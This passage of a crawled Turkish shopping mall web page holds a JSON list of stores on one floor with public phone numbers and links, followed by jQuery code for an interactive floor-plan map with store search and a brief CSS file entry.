                "store_url": "https://maltepeparkavm.com/tr/marka/d-r"
            },
            {
                "id": "K2_store_1",
                "title": "DECATHLON",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DECATHLON</div><a href=\\\"tel:08502012073\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 201 20 73</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/decathlon\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/decathlon"
            },
            {
                "id": "K2_store_37",
                "title": "DOYUYO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DOYUYO</div><a href=\\\"tel:05304734696\\\" style=\\\"color: #fff; font-size: 16px;\\\">0530 473 46 96</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/doyuyo\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/doyuyo"
            },
            {
                "id": "K2_store_66",
                "title": "DÜRÜMLE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DÜRÜMLE</div><a href=\\\"tel:02165151520\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 15 20</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/durumle\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/durumle"
            },
            {
                "id": "K2_store_56",
                "title": "EASYCEP",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">EASYCEP</div><a href=\\\"tel:02165512161\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 551 21 61</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/easycep\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/easycep"
            },
            {
                "id": "K2_store_27",
                "title": "GREEN SALADS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GREEN SALADS</div><a href=\\\"tel:05389452669\\\" style=\\\"color: #fff; font-size: 16px;\\\">0538 945 26 69</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/green-salads\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/green-salads"
            },
            {
                "id": "K2_store_35",
                "title": "HD İSKENDER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">HD İSKENDER</div><a href=\\\"tel:02165151667\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 16 67</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/hd-iskender\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/hd-iskender"
            },
            {
                "id": "K2_store_11q12",
                "title": "KAHVE DÜNYASI",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KAHVE DÜNYASI</div><a href=\\\"tel:02165151248\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 12 48</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/kahve-dunyasi\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/kahve-dunyasi"
            },
            {
                "id": "K2_store_21",
                "title": "LG",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LG</div><a href=\\\"tel:02165151096\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 10 96</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/lg\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/lg"
            },
            {
                "id": "K2_store_26",
                "title": "MAKARNAM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MAKARNAM</div><a href=\\\"tel:02165151524\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 15 24</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/makarnam\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/makarnam"
            },
            {
                "id": "K2_store_40",
                "title": "MC DONALD´S",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MC DONALD´S</div><a href=\\\"tel:05319306959\\\" style=\\\"color: #fff; font-size: 16px;\\\">0531 930 69 59</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/mc-donald-s\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/mc-donald-s"
            },
            {
                "id": "K2_store_77",
                "title": "NAMMOS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">NAMMOS</div><a href=\\\"tel:02165151715\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 17 15</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/nammos\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/nammos"
            },
            {
                "id": "K2_store_47",
                "title": "NİVO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">NİVO</div><a href=\\\"tel:02165151018\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 1018</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/ni-vo\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/ni-vo"
            },
            {
                "id": "K2_store_43",
                "title": "PİDEM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PİDEM</div><a href=\\\"tel:02165151427\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 14 27</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/pidem\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/pidem"
            },
            {
                "id": "K2_store_24q25",
                "title": "PLAYLAND",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PLAYLAND</div><a href=\\\"tel:05339545325\\\" style=\\\"color: #fff; font-size: 16px;\\\">0533 954 53 25</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/playland\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/playland"
            },
            {
                "id": "K2_store_33A",
                "title": "POPEYES",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">POPEYES</div><a href=\\\"tel:4447677\\\" style=\\\"color: #fff; font-size: 16px;\\\">444 76 77</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/popeyes\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/popeyes"
            },
            {
                "id": "K2_store_55",
                "title": "REEDER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">REEDER</div><a href=\\\"tel:02165151469\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 14 69</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/reeder\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/reeder"
            },
            {
                "id": "K2_store_30",
                "title": "SALOON BURGER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SALOON BURGER</div><a href=\\\"tel:02162171222\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 217 12 22</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/saloon-burger\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/saloon-burger"
            },
            {
                "id": "K2_store_63",
                "title": "SAMSUNG",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SAMSUNG</div><a href=\\\"tel:02165151203\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 12 03</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/samsung\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/samsung"
            },
            {
                "id": "K2_store_61",
                "title": "SIEMENS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SIEMENS</div><a href=\\\"tel:05302811616\\\" style=\\\"color: #fff; font-size: 16px;\\\">0530 281 16 16</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/siemens\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/siemens"
            },
            {
                "id": "K2_store_2",
                "title": "STARBUCKS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">STARBUCKS</div><a href=\\\"tel:08502121421\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 212 14 21</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/starbucks\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/starbucks"
            },
            {
                "id": "K2_store_33",
                "title": "TAVUK DÜNYASI",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TAVUK DÜNYASI</div><a href=\\\"tel:05309165293\\\" style=\\\"color: #fff; font-size: 16px;\\\">0530 916 52 93</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/tavuk-dunyasi\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/tavuk-dunyasi"
            },
            {
                "id": "K2_store_16",
                "title": "TEKNOSA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TEKNOSA</div><a href=\\\"tel:02165151180\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 11 80</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/teknosa\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/teknosa"
            },
            {
                "id": "K2_store_28",
                "title": "TERRA PİZZA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TERRA PİZZA</div><a href=\\\"tel:4444500\\\" style=\\\"color: #fff; font-size: 16px;\\\">444 45 00</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/terra-pizza\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/terra-pizza"
            },
            {
                "id": "K2_store_100",
                "title": "TURKCELL",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TURKCELL</div><a href=\\\"tel:02165151430\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 14 30</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/turkcell\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/turkcell"
            },
            {
                "id": "K2_store_20",
                "title": "UĞUR",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">UĞUR</div><a href=\\\"tel:05421460317\\\" style=\\\"color: #fff; font-size: 16px;\\\">0542 146 03 17</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/ugur\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/ugur"
            },
            {
                "id": "K2_store_62",
                "title": "VESTEL",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">VESTEL</div><a href=\\\"tel:02165151315\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 13 15</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/vestel\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/vestel"
            },
            {
                "id": "K2_store_8",
                "title": "VICCO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">VICCO</div><a href=\\\"tel:02124425544\\\" style=\\\"color: #fff; font-size: 16px;\\\">0212 442 55 44</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/vicco\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/vicco"
            },
            {
                "id": "K2_store_52",
                "title": "WATSONS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">WATSONS</div><a href=\\\"tel:02165151351\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 13 51</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/watsons\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/watsons"
            },
            {
                "id": "K2_store_59",
                "title": "YATAŞ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">YATAŞ</div><a href=\\\"tel:02165151188\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 11 88</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/yatas\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/yatas"
            },
            {
                "id": "K2_store_39",
                "title": "ZİYAFE KAYSERİ MUTFAĞI",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ZİYAFE KAYSERİ MUTFAĞI</div><a href=\\\"tel:05327417234\\\" style=\\\"color: #fff; font-size: 16px;\\\">0532 741 72 34</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/ziyafe-kayseri-mutfagi\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/ziyafe-kayseri-mutfagi"
            },
            {
                "id": "K2_store_9",
                "title": "LCW OUTLET",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LCW OUTLET</div><a href=\\\"tel:02165151220\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 12 20</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/lcw-outlet-kat-2\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/lcw-outlet-kat-2"
            },
            {
                "id": "K2_store_14",
                "title": "DEFACTO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DEFACTO</div><a href=\\\"tel:02165151419\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 14 19</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/defacto-kat-2\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/defacto-kat-2"
            },
            {
                "id": "K2_store_70",
                "title": "BİZ KUMPİR & WAFFLE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BİZ KUMPİR & WAFFLE</div><a href=\\\"tel:02166190249\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 619 02 49</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/bi-z-kumpi-r-and-waffle"
            },
            {
                "id": "K2_store_103",
                "title": "TİKE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TİKE</div><a href=\\\"tel:02164348453\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 434 84 53</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/ti-ke"
            },
            {
                "id": "K2_store_101",
                "title": "MAMBO'S",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MAMBO\\'S</div><a href=\\\"tel:05416969159\\\" style=\\\"color: #fff; font-size: 16px;\\\">0541 696 91 59</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/mambo-s\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/mambo-s"
            },
            {
                "id": "K2_store_3",
                "title": "MİDPOİNT",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MİDPOİNT</div><a href=\\\"tel:05369061722\\\" style=\\\"color: #fff; font-size: 16px;\\\">0536 906 17 22</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/mi-dpoi-nt"
            },
            {
                "id": "K2_store_104",
                "title": "MAC/One",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MAC/One</div><a href=\\\"tel:08505327000\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 532 70 00</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/mac-one"
            },
            {
                "id": "K2_store_53",
                "title": "HAIR STATION",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">HAIR STATION</div><a href=\\\"tel:05053890953\\\" style=\\\"color: #fff; font-size: 16px;\\\">0505 389 09 53</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/hair-station"
            },
            {
                "id": "K2_store_80",
                "title": "KUM PARK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KUM PARK</div>",
                "store_url": "https://maltepeparkavm.com/tr/marka/kum-park"
            },
            {
                "id": "K2_store_6",
                "title": "PAŞA FIRINI",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PAŞA FIRINI</div><a href=\\\"tel:05310858120\\\" style=\\\"color: #fff; font-size: 16px;\\\">0531 085 81 20</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/pasa-firini\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/pasa-firini"
            },
            {
                "id": "K2_store_74",
                "title": "SUSHI & SPICE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SUSHI & SPICE</div><a href=\\\"tel:05387687020\\\" style=\\\"color: #fff; font-size: 16px;\\\">0538 768 70 20</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/sushi-and-spice"
            },
            {
                "id": "K2_store_29",
                "title": "ÇÖPS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ÇÖPS</div><a href=\\\"tel:05314970499\\\" style=\\\"color: #fff; font-size: 16px;\\\">0531 497 04 99</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/copss"
            },
            {
                "id": "K2_store_38",
                "title": "USTA DÖNERCİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">USTA DÖNERCİ</div><a href=\\\"tel:05312774033\\\" style=\\\"color: #fff; font-size: 16px;\\\">0531 277 40 33</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/usta-donerci"
            },
            {
                "id": "K2_store_32",
                "title": "ARBY'S (YENİ)",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ARBY\\'S (YENİ)</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/arby-s-yeni\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/arby-s-yeni"
            },
            {
                "id": "K2_store_100-1",
                "title": "CONİ&CO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">CONİ&CO</div><a href=\\\"tel:05465298208\\\" style=\\\"color: #fff; font-size: 16px;\\\">0546 529 82 08</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/coni-andco\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/coni-andco"
            },
            {
                "id": "K2_store_65",
                "title": "SUBWAY (YENİ)",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SUBWAY (YENİ)</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/subway-yeni\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/subway-yeni"
            },
            {
                "id": "K2_store_78",
                "title": "MASTER PİLAV",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MASTER PİLAV</div><a href=\\\"tel:05465298201\\\" style=\\\"color: #fff; font-size: 16px;\\\">0546 529 82 01</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/master-pi-lav\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/master-pi-lav"
            },
            {
                "id": "K2_store_54",
                "title": "PANDA PARK (YENİ)",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PANDA PARK (YENİ)</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/panda-park-yeni\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/panda-park-yeni"
            }
        ]
    }
];

    $(function () {

        var $searchField = $("input[name='store-search']");
        var $zoomInButtons = $(".zoom-in");
        var $zoomOutButtons = $(".zoom-out");

        var $slidingStoreSearchList = $(".find-list");
        var $storeListContainer = $("ul#floorPlanStoreList");

        var $floorButtons = $("ul.floor-btn-list li a");

        if (language && language === "en") {
            $(".floorplan .nav-tabs li").addClass("en");
        }

        // Initialize MechanicMap
        MechanicMap($);

        var windowHeight = $(window).height();
        var diff = windowHeight > 768 ? 160 : 80;
        var height = windowHeight - diff;

        $(".fpContainer").height(height);

        var svgMapParams = {
            id: "location",
            height: height,
            maxScale: 1,
            animation: {
                debugContainer: false
            },
            cssAnimation: true,
            textOnRect: {
                enabled: true,
                maxFontSize: 48,
                minFontSize: 16,
                fillColor: "#161616"
            },
            selector: "[id^=stores] > *",
            mouseWheel: true,
            zoomToSelected: true,
            fillColor: "#a5dfd3",
            tooltip: {
                enabled: false,
                navigation: false,
                detail: {
                    text: storeDetailText
                }
            },
            data: {
                mapWidth: dimensions['width'],
                mapHeight: dimensions['height'],
                levels: levelsData
            }
        };

        var $svgMap = $("#floor-plan-map");
        var map = $svgMap.svgMap(svgMapParams).data("svg-map");

        $svgMap.on("levelSwitched", function (event, level) {
           // console.log("LEVEL SWITCHED TO:" + level);

            var levelNumber = _.find(levelsData, {"id": level}).no;

            $(".hidden_floor_level").val(level);
            $floorButtons.parent().removeClass("active");
            $floorButtons.filter("[data-floor-no='" + levelNumber + "']").parent().addClass("active");
        });

        $svgMap.on("locationOpened", function (event, location) {
         //   console.log("LOCATION OPEN:", location);
        });

        $svgMap.on("detailClicked", function (event, $elem, locationId) {
         //   console.log("LOCATION OPEN ID:", locationId);

            var store = _.find(stores, function (store) {

                var locations = store.store_locations;
                return _.some(locations, {location_id: locationId});
            });

            if (store) {
             //   console.log("redirect url", "/" + language + "/" + store.store_slug)
                window.location.href = "/" + language + "/stores/" + store.store_slug;
            }

        });

        $svgMap.on("locationClosed", function () {
            // console.log("LOCATION CLOSED");
        });

        $svgMap.on("floorReady", function (event, level) {
        //    console.log("FLOOR READY: " + level);
        });

        $svgMap.on("mapReady", function () {

            if ($('#katman_1').height()===undefined) {
                var setheightofmap=$('#Layer_1').height();
            }
            else  {
                var setheightofmap=$('#katman_1').height();
            }

            setheightofmap=parseInt(setheightofmap)+50;

            $(".svg-map-hovertip").appendTo(".zoom-sec");

            $('.svg-map-element').attr('style', 'height: '+setheightofmap+'px !important');

            // floor plan zoom / move buttons
            $zoomInButtons.click(function (e) {
                e.preventDefault();
                if (map) {
                    map.zoomIn();
                }
            });
            $zoomOutButtons.click(function (e) {
                e.preventDefault();
                if (map) {
                    map.zoomOut();
                }
            });

                            storeClicked('K0_store_atm04', 'floor_ground');
                        // if (selectedStoreId) {
            //     storeClicked(selectedStoreId);
            // }
        });

        $floorButtons.click(function (e) {
            e.preventDefault();

            // $floorButtons.parent().removeClass("active");
            // $(this).parent().addClass("active");
            
            var floor = $(this).data("floor-no");
            map.switchLevelToNumber(floor, true);
        });
        
        function searchInStores(searchText) {
            // return _.filter(stores, store => _.includes(store.store_name.toLowerCase(), searchText.toLowerCase()))
            // console.log('faruk data', _.find(levelsData, {
            //                         id: 'TKegD_pNy'
            //                     }).locations);

            var currentLevel = $(".hidden_floor_level").val();
            // var findLocations = _.find(levelsData, { id: currentLevel }).locations;
            var allLocations = [];

            $.each(levelsData, function(index, level) {
                if (level.locations && level.locations.length > 0) {
                    allLocations = allLocations.concat(level.locations);
                }
            });
            return _.filter(allLocations, store => _.includes(store.title.toLowerCase(), searchText.toLowerCase()))
        }
        
        function storeClicked(storeId, levelId) {
            // var store = _.find(levelsData, {"id": storeId});
            
            // var currentLevel = $(".hidden_floor_level").val();
            // console.log(levelId)
            var findLocations = _.find(levelsData, { id: levelId }).locations;
            // console.log(findLocations)
            var store = _.find(findLocations, {"id": storeId});

            if (!store) {
                console.log('store yok ' + storeId);
                return;
            }

            if (store.id.length > 0) {
                map.showLocation(store.id);


                    $('html, body').animate({
                        scrollTop: $("#"+storeId+"").offset().top-150
                    }, 100);



            }
        }

        function updateResults(searchedStores, storeFilterResults) {
            var filteredStoreIds;
            // var filteredStores = stores;
            var currentLevel = $(".hidden_floor_level").val();
            var filteredStores = _.find(levelsData, { id: currentLevel }).locations;
          //  console.log(filteredStores);

            if (searchedStores) {
                filteredStores = searchedStores;
                // store search returns only id
                filteredStoreIds = filteredStores;
                filteredStoreIds = _.map(filteredStores, "id");
            }else{
                if (storeFilterResults) {
                    filteredStores = storeFilterResults;
                }
                // collect all id's
                filteredStoreIds = _.map(filteredStores, "id");
            }

            // first hide all store elements
            
            var $storeListContainer = $("ul#floorPlanStoreList");
            $storeListContainer.find("li").hide();
            filteredStoreIds.forEach(function (storeId) {
            //    console.log('storeId:' + storeId);
                $storeListContainer.find("li[data-store-id='" + storeId + "']").show();
            });
        }

        function findFloorById(floorId) {
            return _.find(floors, {"_id": floorId});
        }

        function findFloorByFloorNumber(floorNo) {
            return _.find(floors, {"floor_number": floorNo});
        }

        $searchField.on("focus", function () {
            $slidingStoreSearchList.slideDown(200);
        });

        $searchField.on( "keyup", function() {

            var searchText = $(this).val();
            if (searchText && searchText.length > 0) {
                var searchResultData = searchInStores(searchText);
                updateResults(searchResultData);
                // searchInStores(searchText, function (data) {
                //     alert('ready')
                //     if (data && data.result) {
                //         alert(data.result)
                //         // now apply search filter
                //         updateResults(data.result);
                //     }
                //     else {
                //         updateResults();
                //     }
                // });


            }
            else {
                updateResults();
            }
        });

        $(".fp-store-list").click(function () {
            $slidingStoreSearchList.fadeToggle(100);
        });

        $(".store-search-item").click(function (event) {
            event.preventDefault();
            var storeId = $(this).data("store-id");
            var levelId = $(this).data("level-id");
            storeClicked(storeId, levelId);
        });
    });

    var wrap = $("#wrap");

    wrap.on("scroll", function (e) {

        if (this.scrollTop > 105) {
            wrap.addClass("fix-location");
        } else {
            wrap.removeClass("fix-location");
        }
    });

    $(document).click(function(event) {
        var clickedElementId = event.target.className;
        // alert(event.target.className);
        // if (clickedElementId !== 'find-list' && clickedElementId !== 'store-search-item' && clickedElementId !== 'store-link' && clickedElementId !== 'store-search-input' && $('#find-list').is(':visible')) { 
        if (clickedElementId !== 'store-search-input' && $('#find-list').is(':visible')) { 
        $('#find-list').fadeOut(500);
        }
    });
    

</script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://maltepeparkavm.com/css/main.css
body_size: 1031
content:
:root { --brandcolor1: #9a2067 !important; --brandcolor2: #29bfce !important; --brandcolor3: #f3f4fd !important; }

--- FILE ---
content_type: text/css
request_url: https://maltepeparkavm.com/css/sweetalert.css
body_size: 9609
content:
